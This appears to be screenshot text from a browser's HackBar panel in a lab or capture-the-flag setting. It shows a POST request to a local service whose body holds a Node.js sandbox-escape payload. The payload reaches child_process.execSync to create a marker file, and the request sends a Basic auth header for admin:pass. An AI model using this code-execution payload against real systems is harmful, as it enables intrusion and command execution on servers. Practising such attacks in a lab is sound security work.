 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://172.17.0.1:8081/checkValid
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
document=this.constructor.constructor("return process")
().mainModule.require("child_process").execSync("touch /tmp/Success_0raN9e")
Name
Authorization
Value
Basic YWRtaW46cGFzcw==